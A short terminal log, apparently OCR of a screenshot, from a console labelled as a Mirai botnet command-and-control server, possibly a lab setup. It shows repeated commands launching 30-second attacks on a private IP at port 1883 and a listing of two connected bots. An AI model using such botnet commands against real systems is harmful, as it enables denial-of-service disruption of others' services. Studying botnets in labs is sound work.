 MIRAI C2 SERVER - Botnet Command & Control
Type 'help' for commands
root@botnet# attack 192.168.0.196 1883 30
[!] Launching attack on 192.168.0.196:1883 for 30 seconds...
root@botnet# attack 192.168.0.196 1883 30
[!] Launching attack on 192.168.0.196:1883 for 30 seconds...
root@botnet# attack 192.168.0.196 1883 30
[!] Launching attack on 192.168.0.196:1883 for 30 seconds...
root@botnet# attack 192.168.0196 1883 30
[!] Launching attack on 192.168.0196:1883 for 30 seconds...
root@botnet# attack 192.168.0.196 1883 30
[!] Launching attack on 192.168.0.196:1883 for 30 seconds...
root@botnet# bots
Connected bots: 2
Bot 1: Connected
Bot 2: Connected